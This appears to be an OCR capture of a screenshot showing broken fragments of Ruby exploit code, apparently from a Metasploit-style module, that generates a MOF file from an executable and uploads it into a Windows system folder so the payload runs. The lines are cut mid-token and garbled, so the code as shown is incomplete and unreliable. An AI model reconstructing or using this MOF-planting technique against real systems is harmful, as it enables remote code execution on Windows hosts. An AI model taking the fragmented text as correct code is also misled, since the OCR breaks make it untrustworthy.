
mof =
generate_mof(::
File
.b
::
File
.basename(exe_n
print_status(
"#
{mof.length} bytes)"
)
upload(
"#
{depth}\\WINDOWS\\sys
{mof_name}"
, mof)
register_file_f
{::File.basename(mof_
end